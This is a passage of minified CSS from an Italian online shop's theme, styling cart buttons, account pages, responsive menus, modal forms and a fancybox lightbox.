img{margin-top:-3px;margin-left:7px;float:left}.acquista-listing-button .ajax_add_to_cart_button{border:0;padding-top:6px;padding-bottom:6px;padding-right:5px;display:block !important;text-align:center;background-repeat:no-repeat;font-weight:bold;border:0 !important;background-color:white !important;font-size:15px;text-decoration:none}.acquista-listing-button-product .ajax_add_to_cart_button{border:0;padding-top:5px;padding-bottom:5px;padding-left:20px;padding-right:5px;width:75px;text-align:right;display:block !important;margin-top:3px;margin-left:43px;text-align:center;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/icon/cart-block-3.png");background-repeat:no-repeat;font-weight:bold;border:0 !important;text-decoration:none}.cart_navigation .button_large2{padding-top:8px !important;height:30px !important;margin-left:5px !important;width:370px !important;text-align:center !important;font-weight:bold;text-decoration:none;color:#ffffff;background-color:#ef6018}.account_input{width:75% !important;height:30px}@media (max-width:1100px){.account_input{width:85%;height:30px}.blueButtonLogin{height:30px}.orangeButtonLogin{height:30px}}table.authentication td{border:0}.myaccount h5{font-size:16px;font-family:"Montserrat",sans-serif;font-weight:bold;margin-top:3px;margin-bottom:5px;color:#009;border-bottom:1px solid #999;padding-bottom:9px;padding-top:9px}#my-profile-title{font-size:13px;color:#000099;text-transform:uppercase;font-weight:400;display:flex;justify-content:space-between}.my-account-block{left:0;position:relative;text-align:center;margin-bottom:25px;background-color:#f4f4f4;padding-bottom:30px}#tooltip{position:absolute;z-index:3000;width:350px;border:1px solid #111;background-color:#eee;padding:5px;text-align:left}#tooltip h3,#tooltip div{text-align:left}div.cheapnet{position:absolute;top:0;right:0;opacity:0.7}div.coupon{position:absolute;top:-5px;left:-5px;z-index:14}div.kit-listing{position:absolute;top:0;left:0;opacity:0.8}#opc-account label{text-align:left}a.facebook{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../../img/socialbutton_sprite.gif");background-position:0 0}a.twitter{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:75px 0}a.linkedin{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:50px 0}a.googleplus{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:25px 0}span.manufacturer-title{font-size:16px;color:#000066;display:block;margin:0 auto;text-align:center;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif}#hint{cursor:pointer}.tooltip{margin:8px;text-align:left;padding:8px;border:1px solid #e62026;background-color:#ffffff;position:absolute;z-index:2}span.subitem-description-child{color:#0645ad;cursor:pointer;text-decoration:underline}span.subitem-description-child :hover{text-decoration:none}.button-bg-giallo,.button-bg-giallo a{height:19px;padding-top:4px;padding-bottom:4px;text-align:center;font-size:11px;color:#000000 !important;padding-left:6px;padding-right:6px;background:#ffe38c;background:-moz-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-webkit-gradient(linear,left top,left bottom,color-stop(17%,#ffe38c),color-stop(54%,#ffb600),color-stop(87%,#ffe38c));background:-webkit-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-o-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-ms-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:linear-gradient(to bottom,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe38c',endColorstr='#ffe38c',GradientType=0)}span.stars,span.stars span{display:block;float:left;margin-right:8px;background:url("https://www.ezdirect.it/themes/ez20/css/../img/stars.png") 0 -16px repeat-x;width:80px;height:16px}span.stars span{background-position:0 0}.to-top{display:inline-block;height:40px;width:40px;position:fixed;bottom:50px;border:1px solid #ababab;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;visibility:hidden;opacity:0;background-color:#ebebeb;left:20px;z-index:999}.to-top.top-is-visible{visibility:visible;opacity:1}.to-top.top-fade-out{opacity:0.5}.no-touch .to-top:hover{background-color:#e86256;opacity:1}.back-to-top-arrow-up{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:10px;margin-top:15px;border-bottom:10px solid #ababab}#cart_env .button_large{background-color:transparent;color:#009;border:3px solid #009;padding:5px;padding-top:5px;padding-top:9px}#payment_button_shopping{display:block;position:absolute;right:8px;height:40px;padding-top:5px;padding-top:9px;background-color:#f60 !important;border:0 !important;color:#fff !important}.bubble{color:#ffffff;position:relative;height:30px;padding:0;background:#ce3300;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:#1a2730 solid 2px;padding:5px}.bubble:after{content:"";position:absolute;border-style:solid;border-width:15px 15px 0;border-color:#ce3300 transparent;display:block;width:0;z-index:1;bottom:-15px;left:147px}.bubble:before{content:"";position:absolute;border-style:solid;border-width:16px 16px 0;border-color:#1a2730 transparent;display:block;width:0;z-index:0;bottom:-18px;left:146px}a.anchor{display:block;position:relative;top:-115px;visibility:hidden}#left-column-profile{display:flex;flex-direction:column;background-color:#f4f4f4;width:23%;height:max-content;padding-top:8px}#my-profile-tr{display:flex;flex-wrap:wrap;justify-content:space-evenly}#center-col-my-profile{display:flex;flex-direction:column;width:75%}#submit2-address-nav-responsive{justify-content:space-around}.authentication{margin-left:10px}@media (max-width:767.99px){td.tdfooter{text-align:left;vertical-align:top}#footer-tab-responsive{padding-left:20px;justify-content:space-between}div.block a{text-decoration:none;font-size:13px;padding-left:0}.authentication{margin-left:0}#center_column{margin:0 auto}#submit2-address-nav-responsive{flex-direction:column;align-items:center}p.address_navigation input[type="submit"].button{margin-top:25px}#product-grid{display:flex;flex-direction:column}#add-to-cart-btn{padding-top:30px}#newsletter_block_left div{width:100%;padding-top:10px}.personal-information div{width:100%}.personal-information div label{display:block}#address-field-responsive{width:100%}#need-help{flex-direction:column}#riepilogo-carrello{flex-direction:row;padding-top:50px;justify-content:space-between}#prev-next{display:flex;flex-direction:row-reverse;justify-content:center}#prev-next-carrier-col{display:flex;flex-direction:row-reverse;justify-content:space-between}#conditions{display:flex;align-items:center}a.button_large{margin-top:20px;width:237px}#metodi-pagamento{display:flex;flex-direction:column;padding:25px 0}#codice-sconto{display:flex;flex-direction:column;margin:0 auto;padding:0}#add-new-address{padding:8px 15px}#coupon-input{display:flex;flex-direction:column}#center_column{width:90%}tr.cart_item{display:flex;flex-direction:column;align-items:center}p.cart_navigation{padding:1em 0 !important;display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%;align-items:center}.cart_navigation .exclusive{width:237px;margin-left:0;margin-bottom:15px}.cart_navigation input.exclusive{width:237px;margin-left:7px;margin-top:15px}p.cart_navigation .exclusive_large{width:237px}p.cart_navigation .button_large{width:237px}}a.box-sx-img{width:95% !important}@media (max-width:991px){body,#menu-alto,#footer,#footer-2{overflow-x:hidden !important}#left-column-profile{display:none}#contenitore{width:100% !important;min-width:0;margin-top:0 !important;height:115px}#pagination-responsive{flex-direction:column}div.pagination{flex-direction:column;width:100%}#cms{margin-left:10px;margin-right:10px}#banner-home{display:none}.breadcrumb{display:none}div.home-medium-price{text-align:left;display:block;margin:0 auto}div.home-medium-cart-slot{text-align:right}#header{width:100%;height:200px}#menu-alto{height:33px;display:none}#social-header{display:none}#info-utente{display:block !important;margin:0 auto !important;width:100% !important}#barra-bianca{width:100% !important}#header_logo{width:100%;position:relative;top:40px;left:30px;display:block;margin:0 auto;margin-top:-10px;text-align:center;float:none;clear:both}#cart-block-new{border:0;display:block;position:relative;float:right;top:-35px;left:0;width:38px}#cart-block-new strong{display:none}#cart_block2_in{border:0;display:none}#cart_block2_in_spans{display:none}.my-account-block table tr td{padding:10px 0}#order-my-profile{display:flex;flex-direction:column}#center-col-my-profile{display:flex;flex-direction:column;width:100%}img.logo{float:none;position:relative;display:block;margin:0 auto;height:40% !important}#search_block_top{position:relative;top:0;left:0}#blocco_ricerca{position:relative;display:block;margin:0 auto;width:100%;top:60px}#search_block_top{width:100%;display:none;margin:0 auto}#search_block_top input.search_query{position:relative;float:left;width:70%;font-size:12px}#search_block_top #vaicerca{margin-left:-10%;position:relative;float:right;top:-41px;left:-40px;right:10%}#menu-blu-outer{display:none}#menu-blu{display:none;width:100%;background-image:none;background-color:#0000cc;height:100%}#logout-link{width:180%;display:block;position:relative;right:-10%;margin-right:0;text-align:right}.menu-principale-link{font-size:12px;display:block;width:80%;padding-top:6px !important}.show-menu-triangle{position:relative;display:block;width:10%;float:right;height:82%;padding-top:10px;margin-top:-23px;padding-left:3%;cursor:pointer}li.cat{display:block;width:100% !important;text-align:left;border:0 !important;border-bottom:1px solid #ffffff !important;text-align:left !important;padding-left:10px}.show-menu{display:block}div.menu-category{border:0 !important;width:100%;height:100% !important;padding-left:0;padding-right:0;position:relative !important;margin-left:-10px !important;top:0}div.menu-category .row{margin:0 !important}.submenu{margin-top:0 !important;border:0 !important;width:100% !important;background-color:#ffffff !important}.submenu strong a{font-size:16px !important;display:block;margin-top:-15px;margin-bottom:10px;margin-left:7px}h3.category,span.exh3-category{border:0 !important;width:100% !important;font-size:15px;background-color:#da6600 !important;text-transform:uppercase;margin-left:0 !important;margin-top:0 !important;padding-top:7px !important;padding-bottom:5px;margin-bottom:5px !important;font-weight:normal !important}h3.category a,span.exh3-category a{border:0 !important;font-size:14px !important;font-weight:normal !important;width:100% !important;height:100%;text-align:left !important;padding:0;margin-left:0 !important}ul.int-category{margin-top:5px;background-color:#ffffff !important}ul.int-category li,ul.int-categ-marg li{padding-left:10px;display:block;background-color:#ffffff !important;padding-top:5px;padding-bottom:5px;margin-left:10px}ul.int-category li a,ul.int-categ-marg li a{color:#333 !important}div.cat-separatore{margin-top:0 !important;border:0 !important;width:100% !important;background-color:#ffffff !important;background-image:none !important}div.cat-separatore div{margin-left:0 !important}#home-title{padding:8px;width:95%}#columns{display:-webkit-box !important;display:-moz-box !important;display:box !important;-webkit-box-orient:vertical !important;-moz-box-orient:vertical !important;box-orient:vertical !important}.center_column{width:95%;margin-left:0 !important;padding:0}.center_column iframe{width:400px !important;height:calc(400px * 9 / 16) !important}#left_column{-webkit-box-ordinal-group:2 !important;-moz-box-ordinal-group:2 !important;box-ordinal-group:2 !important}#left_column,.center_column{width:100%}div.block{width:100%;clear:both;left:440px;top:-5px}div.block div,div.block form,a.box-sx-img{display:block;margin:0 auto;width:100%}a.box-sx-img{display:table-cell;width:45% !important;margin-left:2%;margin-right:0 !important;position:relative;float:left;margin-bottom:10px}#newsletter_block_left div form{margin-top:8px}div.block img,#left_column img{display:block;margin:0 auto;width:auto !important}#footer_block_1,#footer_block_2{border:0;display:table-cell;width:40%;margin-bottom:15px;text-align:center}#footer_block_3,#footer_block_4,#footer_block_5{display:none}#footer,#footer-in,#sitefooter,#footer_blocks,.footer_blocks,#footer-bottom{padding-left:10px;padding-right:10px;border:0;width:90%}#footer-in p{display:block;margin:0 auto;clear:both}#footer_block_4 img{display:block;margin:0 auto}#footer-2,#footer-2-in{width:100%}#footer-social,.to-top,.to-top-is-visible{display:none}#footer-table-blocks tr{display:flex;flex-wrap:wrap}#footer-table-blocks thead,#footer-table-blocks tbody,#footer-table-blocks th{display:block;width:100%}#footer-table-blocks{max-width:100%;width:100%}#footer h3{width:100%;border-bottom:none}.menufooter li{font-size:15px;padding:3px}#links-home{display:none}div.block2{width:100% !important}#viewed-products_block_left img{display:block;margin:0 auto}#manufacturers_block_left,#viewed-products_block_left,#mostra_carrello{display:none}img.img_lrg{height:auto;margin-top:7px;margin-bottom:7px}}@media (max-width:991px){#preventivo_v{display:none}#header-in{width:100% !important}#burger-menu{position:absolute;top:0;left:0;width:100%;z-index:9999999999999999;font-size:30px;color:#000099;height:0}#search_block_top input.search_query{position:relative;top:100px;left:-100px;float:none;width:250%;font-size:12px;margin:0 auto;margin-top:-30px}ul.menucategory{background-color:#fff}.cat-separatore{margin-left:0 !important}#menu-blu-outer,#menu-blu{background-color:#fff}#menu-blu-outer{display:none;position:absolute;top:20px;height:100%}.menucategory li a{margin-left:20px}ul.int-category li,ul.int-categ-marg li{width:60%}#menu-blu{width:60%;margin-left:10px;z-index:9}#close-mobile-menu{display:block}#close-mobile-menu img{margin-top:20px;margin-left:10px;margin-bottom:30px}h3.category,span.exh3-category{margin-left:30px !important;background:none !important}.int-category li{width:60% !important}#over{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2}ul.menucategory li.cat{border:0 !important;margin-top:10px;margin-bottom:10px}ul.menucategory li.cat a:link{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}ul.menucategory li.cat a:visited{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}ul.menucategory li.cat a:hover{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}.show-menu-triangle img{width:8px}.menu-category{display:none}#header{width:100%;height:84px}#home-title-outer{margin-bottom:10px;width:90%}h1.home{color:#fff;display:block;text-align:center;font-size:15px !important}.home-title{color:#fff}#imgs_home_left{display:none}#home_banners{width:100%}#banner-home{display:block;margin:0 auto;float:none;width:100%;height:100%;max-height:295px}#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto}#columns1,.center_column1{width:100%}.banner{width:100% !important}#newsletter_block_left div{padding-top:5px}div.block div,div.block form,#newsletter_block_left div,a.box-sx-img{display:block;margin:0 auto;text-align:center}a.box-sx-img{display:block !important;margin:0 auto !important;width:100% !important;float:none !important;border:none}img.logo{margin-top:5px;width:178px;height:55px}#footer,#footer-in,#sitefooter,#footer_blocks,.footer_blocks,#footer-bottom{padding-left:10px;padding-right:10px;border:0;width:100%}}@media (max-width:767px){img.logo{margin-top:5px;width:140px;height:55px}#search_block_top input.search_query{position:relative;top:75px;left:80px;float:none;width:90%;font-size:12px;margin:0 auto;margin-top:-30px;display:none}}@media (max-width:576px){#numero-verde{flex-direction:column}}input.input-modal-cv[type="text"],input.input-modal-cv[type="email"],input.input-modal-cv[type="password"],textarea.input-modal-cv{width:100%;padding:4px 7px;margin:3px 0;display:inline-block;border:1px solid #ccc;box-sizing:border-box}button.input-modal-cv{background-color:#4caf50;color:white;padding:10px 16px;margin:8px 0;border:none;cursor:pointer;width:100%}button.input-modal-cv:hover{opacity:0.8}.cancelbtnmodal-cv{width:auto;padding:10px 18px;background-color:#f44336}.imgcontainermodal-cv{text-align:center;margin:24px 0 12px 0;position:relative}img.avatarmodal-cv{width:40%;border-radius:50%}.containermodal-cv{padding:14px;padding-bottom:0}@media (max-height:790px){.containermodal-cv{max-height:450px;overflow-y:scroll;overflow-x:hidden}}span.pswmodal-cv{float:right;padding-top:16px}.modal-cv{position:fixed;z-index:9999999999999999;right:0;bottom:65px;width:390px;padding-top:40px}@media (max-width:991px){.modal-cv{width:80%}#header_logo{width:100%;position:relative;top:40px;left:60px;display:block;margin:0 auto;margin-top:-10px;text-align:center;float:none;clear:both;display:none}}.modal-content-cv{background-color:#fefefe;margin:0 15% auto;-webkit-box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);-moz-box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);width:80%}.closemodal-cv{position:absolute;right:25px;top:0;color:#ff0000;font-size:35px;font-weight:bold}#cv-form{margin-left:-16px;margin-right:-16px;background-color:#333;overflow-x:hidden;padding:10px}.closemodal-cv:hover,.closemodal-cv:focus{color:red;cursor:pointer}.animatemodal-cv{-webkit-animation:animatezoom 0.6s;animation:animatezoom 0.6s}@-webkit-keyframes animatezoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes animatezoom{from{transform:scale(0)}to{transform:scale(1)}}@media screen and (max-width:300px){span.pswmodal-cv{display:block;float:none}.cancelbtnmodal-cv{width:100%}}.centralino_ezcloud_tabella{display:block;margin:0 auto;font-family:"Montserrat",sans-serif;font-size:15px;max-width:860px}.centralino_ezcloud_tabella tr td{background-color:#f3f3f3;text-align:center}@media (max-width:780px){#intestazione_tabella_ezcloud_normale{display:none}#intestazione_tabella_ezcloud_resp{display:table-row}}@media (max-width:780px){h3{font-size:1.4em}ul#product_list li .price{font-size:2.2em}.acquista-listing-button .ajax_add_to_cart_button{padding-top:10px;padding-bottom:10px}#intestazione_tabella_ezcloud_normale{display:table-row}#intestazione_tabella_ezcloud_resp{display:none}#more_info_tabs{width:100% !important}ul.idTabs li,ul.idTabs1 li{width:48% !important;margin-left:1%}.idTabsVeryShort a,.idTabsVeryShort span{width:100% !important}}@media (max-width:550px){#preventivo_v{display:none}.center_column .rte img{width:90% !important;height:auto !important}.bundle_positioning{display:none}.bundle_equals{display:none}}#eKomiWidget_default{text-align:center}#rc-anchor-container{margin:0 auto}#cart_block_modal_fixed{display:none;overflow-y:scroll;background-color:#fff;position:fixed;top:115px;right:0;z-index:3;width:500px;height:100%}.block_cart_table{width:100%;padding:10px;margin-top:-30px;text-align:right}.block_cart_table tr td{padding:12px !important}.block_cart_table_2{width:100%;padding:10px;margin-top:-30px}.block_cart_table_2 tr td{padding-left:12px !important;padding-right:12px !important}.block_cart_table_2 tr td.price{font-weight:bold;text-align:right}#shopping_cart_table_loyalty{border:3px dashed #db6906}@media screen and (max-width:992px){.mobile-uno{display:none !important}.mobile-due{display:inline !important}}@media (max-width:620px){.selectSort{width:140px}}.pagination{display:flex !important;justify-content:center !important;align-items:center !important}@media (max-width:450px){.labelSortSelect{display:unset;width:auto}}@media (min-width:450px){.volantino-mobile{display:none !important}}.row{justify-content:center !important}.block-sort{display:flex;align-items:center;height:100%;margin-right:10px}.selectSort{color:black !important;height:30px}.labelSortSelect{color:black !important;font-size:15px;padding-right:10px}.sortForm{margin-right:0 !important}.hidden{display:none !important}.body{width:100%;display:flex;justify-content:center;flex-direction:column;align-content:center;flex-wrap:wrap}.rowForm{display:flex;flex-wrap:nowrap;width:100%;margin:5px;justify-content:space-between}.labelForm{width:33%}.inputField{width:66%;height:30px;padding:12px 20px;box-sizing:border-box}.selectField{width:66%;height:30px}.inputFileForm{width:100%}.commentDiv{width:100%;margin-top:10px}.commentField{width:100%;height:220px}.captcha{align-self:center;margin-top:20px}.policy{margin-top:25px}.submitBtnDiv{display:flex;justify-content:center;height:40px;width:100%}.submitBtn{width:60%}@media (min-width:600px){.flexForm{width:65%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:40px;border:1px solid;background-color:aliceblue}}@media (max-width:600px){.flexForm{width:95%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:20px;border:1px solid;background-color:aliceblue}}@media (max-width:450px){.captcha{transform:scale(0.77);transform-origin:0 0}}@media (max-width:350px){.flexForm{width:95%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:10px;border:1px solid;background-color:aliceblue}.articoli p{display:none !important}}.acconsento{display:flex;justify-content:space-around}@media (max-width:400px){.Email-Mobile{width:100%;padding:5px}.ajax_add_to_cart_button{font-size:smaller !important}}@media (min-width:990px){#menu-blu{width:98%}.mainContainer{display:flex;justify-content:space-around;align-items:flex-start;height:100%}.containerTipo{display:flex;justify-content:space-between;width:100%;padding:0}.submenuTelefoni{width:45%;margin-top:-5px}.row1{display:flex;flex-direction:row;width:32% !important;border-right-style:solid;border-right-color:lightgray}.row2{display:flex;flex-direction:row;width:35%;margin-left:15px;border-right-style:solid;border-right-color:lightgray;padding-left:20px}.row3{display:flex;flex-direction:row;width:20% !important;margin-right:15px;padding-left:20px}.row1-2{display:flex;flex-wrap:nowrap !important;margin-left:40px}.row2-2{display:flex;flex-wrap:nowrap !important}.left-bord{border-left-style:solid;border-left-color:lightgray}}.inblock{position:relative;left:40px}.cat-separatoreVoip{height:241px}.Voip-orangeRow{margin-left:25px;position:relative;top:-21px}@media (min-width:992px) and (max-width:1150px){div.cat-separatoreVoip{position:relative;left:-20px;top:-11px}.inblock{position:relative;left:50px}.Voip-orangeRow{margin-left:0;padding-top:8px;position:relative;top:-10px;padding-left:8px}}.submit-button-default{background-color:initial;background-image:linear-gradient(-180deg,#ff7e31,#e62c03);box-shadow:rgba(0,0,0,0.1) 0 2px 4px;color:#ffffff;cursor:pointer;display:inline-block;height:40px;line-height:40px;overflow:hidden;position:relative;text-align:center;vertical-align:top;width:100%;z-index:auto}.submit-button-default:hover{box-shadow:rgba(253,76,0,0.5) 0 3px 8px}.orange-default-button{background-color:initial;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);box-shadow:rgba(0,0,0,0.1) 0 2px 4px;color:#ffffff !important;cursor:pointer;display:inline-block;height:40px;line-height:40px;position:relative;text-align:center;width:100%;z-index:auto;border:0;transition:box-shadow 0.2s}.orange-default-button:hover{box-shadow:rgba(253,76,0,0.5) 0 3px 8px}.orangeButtonLogin{width:70%;background-color:#ef6018 !important;color:mediumblue;margin-top:20px;height:40px}.blueButtonLogin{cursor:pointer;display:inline-block;position:relative;text-align:center;z-index:auto;border:0;transition:box-shadow 0.2s;width:70%;background-color:#009 !important;color:white;margin-top:20px;margin-left:10px;height:40px}.blueButtonLogin:hover{box-shadow:rgba(28,0,189,0.603) 0 3px 8px}.greenButtonLogin{cursor:pointer;display:inline-block;position:relative;text-align:center;z-index:auto;border:0;transition:box-shadow 0.2s;width:70%;background-color:green !important;color:white;margin-top:20px;margin-left:10px;height:40px}.greenButtonLogin:hover{box-shadow:rgba(0,97,44,0.562) 0 3px 8px}.download-software{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center;border:2px solid}.download-software p{width:100%;text-align:center}.btnOS{background-color:transparent;border:none;color:dodgerblue;padding:15px 15px;font-size:16px;cursor:pointer;width:100%;height:100%;border:2px solid dodgerblue !important}.btnOS:hover{background-color:lightgray}@media (max-width:500px){.btnOS{padding:5px !important}}.container-OS{width:100%;height:100%}.assistenza{width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin-top:15px !important}#tinymce p{height:600px}.navbar-default{background:rgb(240,240,240) !important;z-index:11}@media (max-width:992px){.form-content{width:100% !important}.contatti{width:100% !important;margin-top:20px !important}.phonecall_mobile{display:block !important}.phonecall_mobile>a{display:flex !important;align-items:center;flex-wrap:nowrap;justify-content:space-between}.phonecall_mobile2>a{display:flex !important;align-items:center;flex-wrap:wrap;justify-content:space-between}.phonecall_mobile2{display:block !important}}.topnav{overflow:hidden;position:relative;color:white;width:100%;background-color:rgb(240,240,240);padding-bottom:10px}.menu-bar{display:flex;flex-direction:row-reverse;align-items:center;height:60px}.menu-bar .icon{width:10%;text-align:center;font-size:25px}#myLinks{visibility:hidden;position:relative;left:-100%}#myLinks{margin-top:0;background-color:white;transition:all .3s;width:75%;z-index:2;overflow:auto;position:fixed;top:0;bottom:0}.overlay{position:fixed;top:0;bottom:0;right:-100px;width:25%;height:100%;background:rgba(0,0,0,0.5);z-index:999;display:none;cursor:pointer;overflow:auto;transition:left .3s}.nav-menu-mobile{display:flex;flex-direction:column;margin-bottom:0 !important}.nav-menu-mobile li:hover{background-color:#ebebeb}.nav-menu-mobile fieldset{border:none}.nav-menu-mobile button{border:none;width:50px;background-color:white}.nav-menu-mobile li{border-bottom:1px solid rgba(0,0,0,.1);line-height:100%;list-style:none}.nav-menu-mobile li.SearchInput:hover button{background-color:#ebebeb}.nav-menu-mobileee li.Cat:before{content:">";float:right;font-size:16px;font-weight:bolder;color:black}#myLinks a{color:black;text-decoration:none;display:block;font-size:4vw}#myLinks a.icon{color:black;text-decoration:none;font-size:25px !important;display:block}.quantity_input{display:block;float:left;text-align:right;height:26px !important;position:relative;width:35px !important}.quantity_input_buttons{float:left;height:26px;width:23px;border:1px solid #bdc2c9;border-left:0}.quantity_input_buttons span{display:block;width:100%;text-align:center;font-size:16px;cursor:pointer;height:13px;font-family:"Montserrat",sans-serif;line-height:13px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.quantity_input_buttons .span_up{line-height:27px}.quantity_input_buttons .span_down{font-size:26px !important;line-height:23px}#account-block-new{position:relative;display:inline-block;cursor:pointer}#account-dropdown-menu{position:absolute;top:85%;left:0a;background-color:white;border:1px solid black;border-radius:5px;padding:7px;margin-left:-10px;width:200px;box-shadow:0 2px 5px rgba(0,0,0,0.1)}#account-dropdown-menu ul{list-style:none;margin:0;padding:0}#account-dropdown-menu li{padding:6px}#account-dropdown-menu li a:hover{color:#da6600}#account-dropdown-menu a{text-decoration:none;color:#333;display:block}#account-dropdown-menu a:hover{text-decoration:underline;background-color:#f4f8fb}#account-dropdown-menu span:hover{background-color:#f4f8fb;cursor:unset}.account-block-new-hover{background-color:#f4f8fb;padding:0 10px;border-width:1px 1px 0;border-color:black}@media(max-width:650px){#ys-live-chat{height:85% !important;position:absolute !important;bottom:0 !important}}.desktop-banner{display:block !important;width:100% !important;max-width:fit-content;height:auto;margin:auto}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('https://www.ezdirect.it/js/jquery/plugins/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('https://www.ezdirect.it/js/jquery/plugins/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}#primary_block #pb-right-column{width:33%}#primary_block #pb-center-column{width:33%}#primary_block #pb-left-column{width:33%}#product-grid{display:flex;flex-direction:row}@media (min-width:1300px){#primary_block{display:flex;justify-content:center}#product-grid{max-width:1440px;justify-content:space-between}#image-block{max-width:350px}}@media (max-width:992px){#pb-left-column{width:100% !important}#pb-right-column{width:40% !important;align-self:center}#pb-center-column{width:100% !important}#product-grid{flex-wrap:wrap;justify-content:center}}@media(max-width:580px){#pb-right-column{width:60% !important;align-self:center}#pb-left-column{width:100% !important}#pb-center-column{width:100% !important}}#center_column table 